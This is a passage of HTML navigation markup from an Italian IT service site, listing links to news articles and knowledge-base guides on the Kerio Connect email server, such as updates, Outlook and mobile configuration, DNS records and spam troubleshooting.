href='/it/service/articoli/articoli.php?ID=22729'>Riscontrato Bug in Kerio Connect 9.2.8</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect – Disponibile una nuova versione' href='/it/service/articoli/articoli.php?ID=22726'>Kerio Connect – Disponibile una nuova versione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Caselle Kerio Connect Cloud – modifiche a listino' href='/it/service/articoli/articoli.php?ID=22708'>Caselle Kerio Connect Cloud – modifiche a listino</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Problema allegati con Kerio Connect Client ver 9.2.7' href='/it/service/articoli/articoli.php?ID=22687'>Problema allegati con Kerio Connect Client ver 9.2.7</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Connettore Outlook di Kerio' href='/it/service/articoli/articoli.php?ID=22676'>Connettore Outlook di Kerio</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiornamenti Kerio Connect e Kerio Control' href='/it/service/articoli/articoli.php?ID=22669'>Aggiornamenti Kerio Connect e Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Non ti accontentare, scegli le caselle cloud CoreTech,  il servizio email più completo' href='/it/service/articoli/articoli.php?ID=1161'>Non ti accontentare, scegli le caselle cloud CoreTech,  il servizio email più completo</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect e Kerio Control 9.2.2' href='/it/service/articoli/articoli.php?ID=22622'>Kerio Connect e Kerio Control 9.2.2</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='PASSA A KERIO CONNECT COL 50% DI SCONTO' href='/it/service/articoli/articoli.php?ID=22621'>PASSA A KERIO CONNECT COL 50% DI SCONTO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='RISCATTA LE LICENZE KERIO CONNECT SCADUTE!' href='/it/service/articoli/articoli.php?ID=22613'>RISCATTA LE LICENZE KERIO CONNECT SCADUTE!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Novità di Kerio Connect 9' href='/it/service/articoli/articoli.php?ID=22570'>Novità di Kerio Connect 9</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect 9 in fase Beta' href='/it/service/articoli/articoli.php?ID=22561'>Kerio Connect 9 in fase Beta</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Connect 8.5.2 e Android App' href='/it/service/articoli/articoli.php?ID=22544'>Rilasciato Kerio Connect 8.5.2 e Android App</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Connect 8.5.1' href='/it/service/articoli/articoli.php?ID=22519'>Rilasciato Kerio Connect 8.5.1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Migrazione da MS Exchange a Kerio Connect con Kerio Exchange Migration Tool' href='/it/service/articoli/articoli.php?ID=1129'>Migrazione da MS Exchange a Kerio Connect con Kerio Exchange Migration Tool</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi CoreTech ben concentrati e ben assortiti…' href='/it/service/articoli/articoli.php?ID=154'>Corsi CoreTech ben concentrati e ben assortiti…</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='RDNS, SPF, DKIM il server è correttamente configurato?' href='/it/service/articoli/articoli.php?ID=1128'>RDNS, SPF, DKIM il server è correttamente configurato?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Outlook Connector recuperare la posta partendo dai file .FDB' href='/it/service/articoli/articoli.php?ID=1127'>Kerio Outlook Connector recuperare la posta partendo dai file .FDB</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto' href='/it/service/articoli/articoli.php?ID=1123'>Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ventunocento dichiara ufficialmente guerra a Microsoft Exchange con Kerio® Connect' href='/it/service/articoli/articoli.php?ID=145'>Ventunocento dichiara ufficialmente guerra a Microsoft Exchange con Kerio® Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='GMK Sistemi migra i propri clienti' href='/it/service/articoli/articoli.php?ID=144'>GMK Sistemi migra i propri clienti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Methodos ha migrato i propri clienti da Mdaemon a Kerio® Connect per integrare meglio MS Outlook' href='/it/service/articoli/articoli.php?ID=1124'>Methodos ha migrato i propri clienti da Mdaemon a Kerio® Connect per integrare meglio MS Outlook</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Prodotti | Novità' href='/it/service/articoli/articoli.php?ID=142'>Prodotti | Novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Perfomance Kerio Outlook Connector e Hard Disk Lento' href='/it/service/articoli/articoli.php?ID=1126'>Perfomance Kerio Outlook Connector e Hard Disk Lento</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Alcune Novità di Kerio® Connect 8' href='/it/service/articoli/articoli.php?ID=1125'>Alcune Novità di Kerio® Connect 8</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Il tuo plugin ClamAV per Kerio® Connect 8' href='/it/service/articoli/articoli.php?ID=1121'>Il tuo plugin ClamAV per Kerio® Connect 8</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Risoluzione problema mancata visualizzazione della data impostando il messaggio di Out of Office' href='/it/service/articoli/articoli.php?ID=1122'>Risoluzione problema mancata visualizzazione della data impostando il messaggio di Out of Office</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Connect arriva alla versione 7.4' href='/it/service/articoli/articoli.php?ID=1120'>Kerio® Connect arriva alla versione 7.4</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SPAM, Virus o “Hack” della password? Come verificare' href='/it/service/articoli/articoli.php?ID=1117'>SPAM, Virus o “Hack” della password? Come verificare</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Connect: incompatibilità creata dall’ultimo aggiornamento Office 2011 per Mac' href='/it/service/articoli/articoli.php?ID=1118'>Connect: incompatibilità creata dall’ultimo aggiornamento Office 2011 per Mac</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='MS Exchange, MDaemon, Kerio | Ecco perchè fai la scelta giusta!' href='/it/service/articoli/articoli.php?ID=1119'>MS Exchange, MDaemon, Kerio | Ecco perchè fai la scelta giusta!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiungere un nuovo disco alla Macchina Virtuale del Kerio® Connect' href='/it/service/articoli/articoli.php?ID=1113'>Aggiungere un nuovo disco alla Macchina Virtuale del Kerio® Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Abilitare SSH in Kerio® Connect Virtual Appliance 7.3.x' href='/it/service/articoli/articoli.php?ID=1114'>Abilitare SSH in Kerio® Connect Virtual Appliance 7.3.x</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Estendere la partizione del Kerio® Connect Virtual Appliance' href='/it/service/articoli/articoli.php?ID=1115'>Estendere la partizione del Kerio® Connect Virtual Appliance</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Errore SSL (le mail non vengono inviate) se si installa MS KB2585542' href='/it/service/articoli/articoli.php?ID=1116'>Errore SSL (le mail non vengono inviate) se si installa MS KB2585542</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Connect e IOS 5: Gestione Calendario, Email Criptate e Attività sincronizzate' href='/it/service/articoli/articoli.php?ID=1111'>Kerio® Connect e IOS 5: Gestione Calendario, Email Criptate e Attività sincronizzate</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Doppio account Outlook con Kerio® Connector' href='/it/service/articoli/articoli.php?ID=1112'>Doppio account Outlook con Kerio® Connector</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rimozione forzata di Kerio® Connect su Windows' href='/it/service/articoli/articoli.php?ID=1110'>Rimozione forzata di Kerio® Connect su Windows</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Connect 7.3 Ricerca Full Text nella WEBMAIL e cartelle IMAP' href='/it/service/articoli/articoli.php?ID=1108'>Kerio® Connect 7.3 Ricerca Full Text nella WEBMAIL e cartelle IMAP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Connect 7.3 richiesta supporto semplificata' href='/it/service/articoli/articoli.php?ID=1109'>Kerio® Connect 7.3 richiesta supporto semplificata</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='PEC e Kerio® Connect' href='/it/service/articoli/articoli.php?ID=1107'>PEC e Kerio® Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Apple IOS 5 con iPhone 4 e iPad 2 con Kerio® Connect' href='/it/service/articoli/articoli.php?ID=1106'>Apple IOS 5 con iPhone 4 e iPad 2 con Kerio® Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Errore Promemoria in Microsoft Outlook 2007 con Kerio Outlook Connector' href='/it/service/articoli/articoli.php?ID=1105'>Errore Promemoria in Microsoft Outlook 2007 con Kerio Outlook Connector</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Errori SMTP Kerio Connect' href='/it/service/articoli/articoli.php?ID=1102'>Errori SMTP Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SMTP Reverse DNS (RDNS) | Sistemiamo il problema' href='/it/service/articoli/articoli.php?ID=1103'>SMTP Reverse DNS (RDNS) | Sistemiamo il problema</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='BlackList' href='/it/service/articoli/articoli.php?ID=1104'>BlackList</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Perchè gli smartphone non funzionano tutti allo stesso modo?' href='/it/service/articoli/articoli.php?ID=1101'>Perchè gli smartphone non funzionano tutti allo stesso modo?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Connect su Mac OS X 10.7 Lion' href='/it/service/articoli/articoli.php?ID=1100'>Kerio® Connect su Mac OS X 10.7 Lion</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Administration API per Kerio® Connect' href='/it/service/articoli/articoli.php?ID=198'>Administration API per Kerio® Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Connect 7.2 | Outlook 2011 per Mac' href='/it/service/articoli/articoli.php?ID=199'>Kerio® Connect 7.2 | Outlook 2011 per Mac</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su KerioConnect e akcp</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Introduzione a Mail' href='/it/service/knowledge_base/1Stack/1Stack/Introduzione-Mail.php'>Introduzione a Mail</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Record DNS MANDATORI per servizi di posta' href='/it/service/knowledge_base/1Stack/1Stack/Record-DNS-MANDATORI-per-servizi-di-posta.php'>Record DNS MANDATORI per servizi di posta</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Outlook Connector Offline Edition problema di configurazione' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Kerio-Outlook-Connector-Offline-Edition-problema-di-configurazione.php'>Kerio Outlook Connector Offline Edition problema di configurazione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come configurare il messaggio fuori sede con Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-configurare-il-messaggio-fuori-sede-con-Kerio-Connect-Cloud.php'>Come configurare il messaggio fuori sede con Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come personalizzare la firma delle email con Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-personalizzare-la-firma-delle-email-con-Kerio-Connect-Cloud.php'>Come personalizzare la firma delle email con Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gestire i calendari con il Web Client di Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Gestire-i-calendari-con-il-Web-Client-di-Kerio-Connect-Cloud.php'>Gestire i calendari con il Web Client di Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire le deleghe in Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-gestire-le-deleghe-in-Kerio-Connect-Cloud.php'>Come gestire le deleghe in Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire i filtri email nel Client Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-gestire-i-filtri-email-nel-Client-Kerio-Connect-Cloud.php'>Come gestire i filtri email nel Client Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire i contatti con il Client Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-gestire-i-contatti-con-il-Client-Kerio-Connect-Cloud.php'>Come gestire i contatti con il Client Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire una whitelist spam con il Client Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-gestire-una-whitelist-spam-con-il-Client-Kerio-Connect-Cloud.php'>Come gestire una whitelist spam con il Client Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come configurare una casella IMAP su iPhone e Kerio Connect Cloud in modo corretto' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-configurare-una-casella-IMAP-su-iPhone-e-Kerio-Connect-Cloud-in-modo-corretto.php'>Come configurare una casella IMAP su iPhone e Kerio Connect Cloud in modo corretto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurare Outlook 2013 con il KOFF Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Configurare-Outlook-2013-con-il-KOFF-Cloud.php'>Configurare Outlook 2013 con il KOFF Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Outlook Connector Cloud – Posizione dello store del KOFF e Debug Files' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Kerio-Outlook-Connector-Cloud-Posizione-dello-store-del-KOFF-e-Debug-Files.php'>Kerio Outlook Connector Cloud – Posizione dello store del KOFF e Debug Files</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ricerche semplici con il client Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Ricerche-semplici-con-il-client-Kerio-Connect-Cloud.php'>Ricerche semplici con il client Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Public Folder Cloud visibili su Outlook configurato con ActiveSync' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Public-Folder-Cloud-visibili-su-Outlook-configurato-con-ActiveSync.php'>Public Folder Cloud visibili su Outlook configurato con ActiveSync</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come Configurare account Kerio Cloud su Outlook con ActiveSync' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-Configurare-account-Kerio-Cloud-su-Outlook-con-ActiveSync.php'>Come Configurare account Kerio Cloud su Outlook con ActiveSync</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurazione Kerio Connect Cloud ActiveSync su Android' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Configurazione-Kerio-Connect-Cloud-ActiveSync-su-Android.php'>Configurazione Kerio Connect Cloud ActiveSync su Android</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gestire le cartelle da sincronizzare con i dispositivi mobili nel Client Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Gestire-le-cartelle-da-sincronizzare-con-i-dispositivi-mobili-nel-Client-Kerio-Connect-Cloud.php'>Gestire le cartelle da sincronizzare con i dispositivi mobili nel Client Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Wipe remoto dei dispositivi mobili con il Client Web di Kerio Connect Cloud' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Wipe-remoto-dei-dispositivi-mobili-con-il-Client-Web-di-Kerio-Connect-Cloud.php'>Wipe remoto dei dispositivi mobili con il Client Web di Kerio Connect Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come eseguire l’accesso al Cloud in sicurezza con il protocollo HTTPS' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Come-eseguire-accesso-al-Cloud-in-sicurezza-con-il-protocollo-HTTPS.php'>Come eseguire l’accesso al Cloud in sicurezza con il protocollo HTTPS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Office non rilevato da KOF - Kerio Connect' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Office-non-rilevato-da-KOF---Kerio-Connect.php'>Office non rilevato da KOF - Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect KOFF e Office 365 le mail non vengono spedite' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Kerio-Connect-KOFF-e-Office-365-le-mail-non-vengono-spedite.php'>Kerio Connect KOFF e Office 365 le mail non vengono spedite</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Problemi di sincronizzazione-Ricerche dopo aggiornamento alla versione 10 x di  Kerio Connect' href='/it/service/knowledge_base/Email/Kerio-Connect-Cloud/Problemi-di-sincronizzazione-Ricerche-dopo-aggiornamento-alla-versione-10-x-di-Kerio-Connect.php'>Problemi di sincronizzazione-Ricerche dopo aggiornamento alla versione 10 x di  Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Email Security - Impostazioni di sicurezza' href='/it/service/knowledge_base/Email-Cloud/Kerio-Connect-e-RocketMail/Email-Security-Impostazioni-di-sicurezza.php'>Email Security - Impostazioni di sicurezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cosa fare se le email vengono taggate come SPAM?' href='/it/service/knowledge_base/Email-Cloud/Kerio-Connect-e-RocketMail/Cosa-fare-se-le-email-vengono-taggate-come-SPAM.php'>Cosa fare se le email vengono taggate come SPAM?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come importare un database SQL nel database di GFI EventManger' href='/it/service/knowledge_base/GFI-Software/GFI-EventsManager/Come-importare-un-database-SQL-nel-database-di-GFI-EventManger.php'>Come importare un database SQL nel database di GFI EventManger</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Installazione (Debian Edition)' href='/it/service/knowledge_base/Kerio-Connect/Virtual-Appliance/Installazione-iniziale.php'>Installazione (Debian Edition)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Abilitare Secure Shell - SSH (Debian Edition)' href='/it/service/knowledge_base/Kerio-Connect/Virtual-Appliance/Abilitare-Secure-Shell.php'>Abilitare Secure Shell - SSH (Debian Edition)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Modificare TimeZone' href='/it/service/knowledge_base/Kerio-Connect/Virtual-Appliance/Modificare-TimeZone.php'>Modificare TimeZone</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Modificare le impostazione del Firewall (Debian Edition)' href='/it/service/knowledge_base/Kerio-Connect/Virtual-Appliance/Modificare-impostazioni-Firewall.php'>Modificare le impostazione del Firewall (Debian Edition)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiornare Kerio Connect Virtual Appliace' href='/it/service/knowledge_base/Kerio-Connect/Virtual-Appliance/Aggiornare-Kerio-Connect-Virtual-Appliace.php'>Aggiornare Kerio Connect Virtual Appliace</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Upgrade Kerio Connect – Virtual Appliance' href='/it/service/knowledge_base/Kerio-Connect/Virtual-Appliance/Upgrade-Kerio-Connect-Virtual-Appliance.php'>Upgrade Kerio Connect – Virtual Appliance</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come configurare il messaggio fuori sede con il Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Come-configurare-il-messaggio-fuori-sede-con-il-Client-Kerio-Connect.php'>Come configurare il messaggio fuori sede con il Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come personalizzare la firma delle email con il Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Come-personalizzare-la-firma-delle-email-con-il-Client-Kerio-Connect.php'>Come personalizzare la firma delle email con il Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Gestire i calendari con il Web Client di Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Gestire-i-calendari-con-il-Web-Client-di-Kerio-Connect.php'>Gestire i calendari con il Web Client di Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Condividere messaggi' href='/it/service/knowledge_base/Kerio-Connect/General/Condividere-messaggi.php'>Condividere messaggi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire le deleghe nel Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Come-gestire-le-deleghe-nel-Client-Kerio-Connect.php'>Come gestire le deleghe nel Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Inizializzare l’archivio certificati e importare un certificato personale con il Web Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Inizializzare-archivio-certificati-e-importare-un-certificato-personale-con-il-Web-Client-Kerio-Connect.php'>Inizializzare l’archivio certificati e importare un certificato personale con il Web Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come eseguire l’accesso in sicurezza con il protocollo HTTPS' href='/it/service/knowledge_base/Kerio-Connect/General/Come-eseguire-accesso-in-sicurezza-con-il-protocollo-HTTPS.php'>Come eseguire l’accesso in sicurezza con il protocollo HTTPS</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire i filtri email nel Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Come-gestire-i-filtri-email-nel-Client-Kerio-Connect.php'>Come gestire i filtri email nel Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire i contatti con il Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Come-gestire-i-contatti-con-il-Client-Kerio-Connect.php'>Come gestire i contatti con il Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come gestire una whitelist spam con il Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Come-gestire-una-whitelist-spam-con-il-Client-Kerio-Connect.php'>Come gestire una whitelist spam con il Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come fare le chiamate con la funzione click-to-call con il Client Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Come-fare-le-chiamate-con-la-funzione-click-to-call-con-il-Client-Kerio-Connect.php'>Come fare le chiamate con la funzione click-to-call con il Client Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Registrazione e Installazione Kerio Connect' href='/it/service/knowledge_base/Kerio-Connect/General/Registrazione-e-Installazione-Kerio-Connect.php'>Registrazione e Installazione Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come capire che Il proprio Kerio Connect è stato compromesso e usato per spamming' href='/it/service/knowledge_base/Kerio-Connect/General/Kerio-Connect-compromesso-spamming.php'>Come capire che Il proprio Kerio Connect è stato compromesso e usato per spamming</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Abilitare l’interfaccia Grafica nel Kerio® Connect Virtual Appliance' href='/it/service/knowledge_base/Kerio-Connect/General/Abilitare-interfaccia-Grafica-nel-Kerio-Connect-Virtual-Appliance.php'>Abilitare l’interfaccia Grafica nel Kerio® Connect Virtual Appliance</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Soluzione di Archiviazione per Casella di posta con Kerio® Connect e Outlook Connector' href='/it/service/knowledge_base/Kerio-Connect/General/Soluzione-di-Archiviazione-per-Casella-di-posta-con-Kerio-Connect-e-Outlook-Connector.php'>Soluzione di Archiviazione per Casella di posta con Kerio® Connect e Outlook Connector</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come rinominare una casella di posta' href='/it/service/knowledge_base/Kerio-Connect/General/Come-rinominare-una-casella-di-posta.php'>Come rinominare una casella di posta</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configurare i DNS su Kerio® Connect VA' href='/it/service/knowledge_base/Kerio-Connect/General/Configurare-i-DNS-su-Kerio-Connect-VA.php'>Configurare i DNS su Kerio® Connect VA</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come configurare una casella IMAP su iPhone e Kerio® Connect 8 in modo corretto' 